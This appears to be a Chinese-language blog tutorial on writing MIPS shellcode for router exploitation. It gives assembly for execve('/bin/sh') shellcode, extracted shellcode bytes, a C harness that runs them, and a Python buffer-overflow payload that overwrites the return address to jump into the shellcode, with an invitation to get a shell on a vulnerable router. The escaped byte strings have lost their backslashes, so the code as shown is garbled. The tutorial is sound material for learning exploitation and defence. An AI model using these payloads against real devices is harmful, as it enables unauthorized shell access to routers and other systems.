

前言
今天我们来聊聊如何在MIPS架构中编写shellcode。在前面的两篇文章中,我们分别介绍了基于MIPS的缓冲区溢出实践,以及进一步的如何利用学到的溢出知识复现与验证路由器的漏洞。但是在上文的路由器漏洞利用的例子里面,我们需要有一个前置条件,即含有漏洞的程序必须导入了系统的库函数,我们才能方便的验证,然而这个条件并不是时刻有效的。因此,在本文中,我们介绍路由器漏洞复现的终极奥义——基于MIPS的shellcode编写。有了shellcode,如果目标程序能够被溢出,那么我们就可以执行任意的程序。所以说是终极奥义。简单来说,shellcode就是一段向进程植入的一段用于获取shell的代码,(shell即交互式命令程序)。现如今,shellcode从广义上来讲,已经统一指在缓冲区溢出攻击中植入进程的代码。因此,shellcode现在所具备的功能不仅包括获取shell,还包括弹出消息框、开启端口和执行命令等。
在本文中,我将介绍
- 基于MIPS的常用shellcode;
- 快速提取shellcode的二进制指令的工具-shell_extractor.py;
- 开发的shellcode如何在自己的实验程序应用。
其中,shellcode二进制指令快速提取工具是我自己开发的。我随便搜索了一下,没有发现类似的能够满足我需求的工具,所以就自己开发了一个工具,已经开源在shell_extractor),欢迎大家使用。如果大家有更好的工具,欢迎评论。^_^
0. 鸟瞰shellcode
首先,我们先从一个比较直观的角度来了解一下,一个shellcode它在缓冲区溢出攻击的过程所扮演的角色和所处的位置。
如图所示一个常见的MIPS堆栈分配情况
Shellcode最常见的用法,就是把可以执行的命令覆盖到堆栈里面,通过修改RA跳转到堆栈的起始位置的方式,达到在堆栈里面执行自己想要的命令的方式。因此shellcode实际上就是一段可执行的汇编指令。讲到这里,那么问题来了,怎么编写这段汇编指令呢?
有两种思路,第一种:从网上搜索一些shellcode的汇编,编译之后反编译,获取二进制指令。这种方法也可以,也是比较常见的做法。还有一种,需要稍微花一点功夫:即用c语言先写一个系统命令调用,编译,然后用IDA反编译,直接把对应的汇编指令提取出来。不过,在提取对应的汇编指令的时候,需要对存储的参数的位置,以及对于寄存器的处理进行重新的调整。
比如,我们编写一个execve的调用程序。execve是shellcode常用的程序之一,它的目的是让已经嵌入的应用程序执行另外一个程序,比如/bin/sh。
Linux 中对该系统调用的定义如下:
int execve(const char *path, char *const argv[], char *const envp[]);
那么我一个常见的c语言调用execve的代码可以是这样的:
#include <stdio.h>
int main()
{
char *program = "/bin/ls";
char *arg = "-l";
char *args[3];
args[0] = program;
args[1] = arg;
args[2] = 0;
execve(program, args, 0);
}
编译下,看看IDA反编译出来是什么样的
会发现,参数program和arg的是需要重新处理的,比如就跟着放在这段shellcode程序的后面(之后介绍的手动编写shellcode就会写到这种处理方式)
execve在跳转之后,会发现,最终是通过syscall完成的系统调用。

总结来说,这二种方法适合初学者一步一步对应着c源代码和汇编程序,学习汇编程序的shellcode编写。但是直接提取的话,会发现冗余的指令过多。在覆盖堆栈的时候,占用的空间越少,漏洞利用的成功率会越高。因此,本文还是着重第一种方式,即从成熟的处理好的shellcode中学习。感兴趣的读者也可以进一步优化上述代码,让它的体积尽可能小,这对于打基础是非常好的。
前面我们提到,最终execve是通过syscall这个命令实现的系统调用,因此,基于MIPS的shellcode编写,大部分都是基于syscall这个命令的。
syscall函数的参数形式为 syscall($v0, $a0, $a1…); 其中$v0用于保存需要执行的系统调用的调用号,并且按照对应的函数调用规则放置参数。比如调用exit的汇编代码例子。
li $a0, 0
li $v0, 4001
syscall
其中指令li (x,y)的意思是将立即数y放置到寄存器x中。系统调用好可以在linux系统里找到,比如在/usr/include/mips-linux-gnu/asm/unistd.h里面。本文中,我们围绕两个系统命令来展开,并且深入介绍一个完整shellcode开发以及漏洞的流程。即write, execve指令。Write就是输出字符串到指定流的系统调用。
我们可以找到write的调用号是4004, 而execve是4011.
总体来说,基于MIPS的shellcode开发以及漏洞的流程分为以下的步骤(其他平台的shellcode开发也类似):
1. 编写shellcode的汇编代码,从网上寻找,或者自己编写。
2. 编译,反编译之后,提取shellcode的二进制代码。
3. 在c中测试提取的二进制代码。
4. 构造payload进行测试。
1. Shellcode的汇编代码构造
首先第一步,shellcode的编写。一个典型的调用write的c代码为:
Int main()
{
char *pstr = “ABCn”;
write(1, pstr, 5);
}
写成shellcode就为write.S
.section .text
.globl __start
.set noreorder
__start:
addiu $sp,$sp,-32 # 抬高堆栈,用来放置参数
li $a0,1 # 传入第一个参数,表示输出到stdout
lui $t6,0x4142
ori $t6,$t6,0x430a # 放置字符ABCn到$t6中
sw $t6,0($sp) # 将$t6里面的数据存储到堆栈中
addiu $a1,$sp,0 # 从堆栈中将ABCn存储到第二个参数$a1中,
li $a2,5 # 传入第三个参数,5,表示字符串长度
li $v0,4004 # 传入write的系统调用号4004
syscall
其中,.section .text 表示当前为.text程序段,.globl __start表示定义程序开始的符号,.set noreorder表示不对汇编指令进行重新排序。
接下来使用下面的脚本来编译上述汇编指令,要从build-root里面的来编译。书本《揭秘家用路由器0day漏洞挖掘技术》提供的脚本直接执行了命令as,ld是有问题的,希望大家注意,正确的脚本如同下面类似的
#!/bin/sh
# $ sh nasm.sh <source file> <excute file>
src=$1
dst=$2
~/qemu_dependence/buildroot-mips/output/host/bin/mips-linux-as $src -o s.o
echo "as ok"
~/qemu_dependence/buildroot-mips/output/host/bin/mips-linux-ld s.o -o $dst
echo "ld ok"
rm s.o
那么下面的命令既可以编译:
bash nasm.sh write.S write
另外一方面,对于execve(“/bin/sh”, 0, 0)产生而言,典型的shellcode应为execve.S
.section .text
.globl __start
.set noreorder
__start:
li $a2,0x111 #
p:bltzal $a2,p # 该指令执行后,会使得下下行的地址保存在$ra中
li $a2,0 # 存入第三个参数0,
addiu $sp,$sp,-32 # 拉高堆栈,存放参数
addiu $a0,$ra,28 # $ra+28是下面参数字符串/bin/sh的首地址
sw $a0,-24($sp) # 将/bin/sh存入开辟的数组
sw $zero,-20($sp) # 将参数0存入数组
addiu $a1,$sp,-24
li $v0,4011
syscall
sc: # 存储的参数/bin/sh
.byte 0x2f,0x62,0x69,0x6e,0x2f,0x73,0x68
这里推荐的大家一个网址,有大部分的MIPS指令集合:MIPS指令集合
我们会发现,优化过后的execve的shellcode指令长度和直接从c语言编译再反编译过来的长度要缩减很多。
2. 提取shellcode对应的二进制代码
接着,我们需要用程序中提取shellcode对应的二进制代码。
传统的方式,需要在IDA中寻找到对应的shellcode的二进制代码,比如

然后拷贝出来,再处理成这样类似的字符串形式:
可以发现,工作量还是有不少的。因此,我开发了一个简单的工具,来自动的从编译好的二进制代码中,提取对应的shellcode。使用下面的简单命令,就可以提取成c测试格式的二进制代码,或者py测试的。
$ python shell_extractor.py execve c
char shellcode[] = {
"x24x06x06x66"
"x04xd0xffxff"
"x28x06xffxff"
"x27xbdxffxe0"
"x27xe4x10x01"
"x24x84xf0x1f"
"xafxa4xffxe8"
"xafxa0xffxec"
"x27xa5xffxe8"
"x24x02x0fxab"
"x00x00x00x0c"
"x2fx62x69x6e"
"x2fx73x68x00"
};
用法来说,就是:
[+] usage: python shell_extractor.py [filename] [format]
[*] where format can be c or py
这个工具的核心部分,就是利用readelf –S execve这个命令,来获取shellcode中关键code的部分,然后提取出来构造成需要的格式。
比如,上述 的0xd0就是shellcode二进制代码的起始偏移,0x30就是代码的长度。
3. c语言中测试shellcode
按照工具里面的构造,选择c语言格式输出以后,按照下面的c代码格式,就可以方便的测试一下shellcode的了。比如对于execve这个函数。
#include <stdio.h>
char shellcode[] = {
"x24x06x06x66"
"x04xd0xffxff"
"x28x06xffxff"
"x27xbdxffxe0"
"x27xe4x10x01"
"x24x84xf0x1f"
"xafxa4xffxe8"
"xafxa0xffxec"
"x27xa5xffxe8"
"x24x02x0fxab"
"x00x00x00x0c"
"x2fx62x69x6e"
"x2fx73x68x00"
};
void main()
{
void (*s)(void);
printf("sc size %dn", sizeof(shellcode));
s = shellcode;
s();
printf("[*] work done.n");
}
接着使用如下的脚本:
src=$1
dst=$2
~/qemu_dependence/buildroot-mips/output/host/bin/mips-linux-gcc $src -static -o $dst
指令命令类似于:
bash comp-mips.sh execve_c.c execve_c
就可以完成编译
4. 构造payload测试shellcode
到了这一步,payload的构造方式其实和之前介绍的文章差不多的了。唯一的差别就在于,这回需要覆盖的RA的地址,就是堆栈的起始地址,因此,一个样例的payload可以是:
import struct
print '[*] prepare shellcode',
#shellcode
shellcode = "A"*0x19C # padding buf
shellcode += struct.pack(">L",0x408002D8) # this is the sp address for executing cmd.
shellcode += "x24x06x06x66"
shellcode += "x04xd0xffxff"
shellcode += "x28x06xffxff"
shellcode += "x27xbdxffxe0"
shellcode += "x27xe4x10x01"
shellcode += "x24x84xf0x1f"
shellcode += "xafxa4xffxe8"
shellcode += "xafxa0xffxec"
shellcode += "x27xa5xffxe8"
shellcode += "x24x02x0fxab"
shellcode += "x00x00x00x0c"
shellcode += "x2fx62x69x6e"
shellcode += "x2fx73x68x00"
print ' ok!'
#create password file
print '[+] create password file',
fw = open('passwd','w')
fw.write(shellcode)#'A'*300+'x00'*10+'BBBB')
fw.close()
print ' ok!'
上述的例子基于的漏洞是文章xx中提供的具有漏洞的程序。可以发现是可以成功利用的。
但是,细心的读者一定发现了,这里面仍然是有nullbyte的,即在调用syscall的时候,shellcode += “x00x00x00x0c”,提取的二进制code是这样的。其实他可以改成shellcode += “x01x01x01x0c”的形式,就能够成功绕过null byte的问题了。
这里给感兴趣的读者留一个自己练习的题目,即,同样是上面的这段shellcode,感兴趣的读者可以试试把这段代码放到上篇文章xx提到的路由器漏洞中,照葫芦画瓢的试试能不能拿到shell。^_^
总结
本文主要介绍了shellcode的编写流程,以及自己开发的一个快速shellcode二进制代码提取工具。Shellcode的编写中,绕过null byte的方式,可以通过优化代码,比如上述(”x00x00x00x0c”改成x01x01x01x0c),也可以通过对shellcode进行二次编码的方式。Shellcode的编码花样可以很多,可以将shellcode进行压缩,可以将shellcode的bad bytes给替换掉。这些内容将在未来介绍。







发表评论
您还未登录,请先登录。
登录